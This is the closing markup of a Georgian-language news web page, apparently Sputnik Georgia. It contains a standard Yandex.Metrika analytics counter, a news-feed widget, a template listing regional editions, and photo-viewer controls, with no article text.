                <!-- Yandex.Metrika counter -->
                <script type="text/javascript" >
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                   m[i].l=1*new Date();
                   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
                   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                   ym(30206539, "init", {
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true
                   });
                </script>
                <noscript><div><img src="https://mc.yandex.ru/watch/30206539" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                <!-- /Yandex.Metrika counter -->
            
        
            
            
        </div><div class="widgets" id="widgets"><div class="widgets_size" id="widgetsSize"><div class="container m-relative"><div class="lenta-mini"><div class="lenta-mini__title">ყველა ახალი ამბავი</div><div class="lenta-mini__counter color-bg m-zero js__counter-lenta">0</div></div></div><div class="widgets__r"><div class="widgets__r-slide"><div class="widgets__r-bg"><div class="widgets__r-live m-view-list" id="widgetRLive"></div></div></div></div><div class="widgets__l" id="widgetLeft"><div class="widgets__l-slide"><div class="widgets__l-bg" id="projectWrapper"><script type="text/template" id="project">
            
                <div class="project__place">
                    <div class="project__place-scroll">
                        <% for (let i = 0; i < data.length; i++) { %>
                            <div class="project__place-region">
                                <%- data[i].title %>
                            </div>
                            <% for (let j = 0; j < data[i].country.length; j++) { %>
                                 <a href="<%- data[i].country[j].url.trim() %>">
                                    <span>
                                        <svg class="svg-icon">
                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="<%- ria.getIcon(data[i].country[j].flag.trim()) %>"></use>
                                        </svg>
                                    </span>
                                    <span><%- data[i].country[j].lang.trim() %></span>
                                    <span><%- data[i].country[j].lang2.trim() %></span>
                                    <span>
                                        <%- data[i].country[j].title.trim() %>
                                    </span>
                                </a>
                            <% } %>
                        <% } %>
                    </div>
                </div>
            
            </script></div></div></div><div class="widgets__hide"></div><div class="widgets__b" id="widgetBottom"><div class="widgets__b-slide"><div class="widgets__b-cover js__toggle-lenta"></div></div></div></div></div><div class="photoview" id="photoView"><div class="photoview__back"></div><div class="photoview__sub"><div class="photoview__prev"><div class="photoview__indent"><img class="photoview__loader" src="https://cdnn1.img.sputnik-georgia.com/i/loader.svg?"><img class="photoview__img"></div></div><div class="photoview__next"><div class="photoview__indent"><img class="photoview__loader" src="https://cdnn1.img.sputnik-georgia.com/i/loader.svg?"><img class="photoview__img"></div></div></div><div class="photoview__active"><div class="photoview__indent"><img class="photoview__loader" src="https://cdnn1.img.sputnik-georgia.com/i/loader.svg?"><img class="photoview__img"></div></div><a class="photoview__btn-prev" title="prev"><i><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#arrowLeft"></use></svg></i></a><a class="photoview__btn-next" title="next"><i><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#arrowRight"></use></svg></i></a><div class="photoview__can-hide"><div class="photoview__desc m-disabled"><span class="photoview__desc-more"><i><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#arrowUp"></use></svg></i><i><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#arrowDown"></use></svg></i></span><div class="photoview__desc-over"><div class="photoview__desc-size"></div><div class="photoview__desc-text"></div></div></div><div class="photoview__media-info"><div class="photoview__media-overflow"><div class="photoview__copyright"></div><div class="photoview__ext-link"></div></div></div><div class="photoview__index-view"><span></span></div><div class="photoview__social"><div class="share" data-id="" data-url="" data-title=""></div></div></div><a class="photoview__btn-close" title="close"><i><svg class="svg-icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/i/sprites/package/inline.svg?63#close"></use></svg></i></a></div><div id="modals"></div><div class="notifications" id="notifications"></div></body></html>
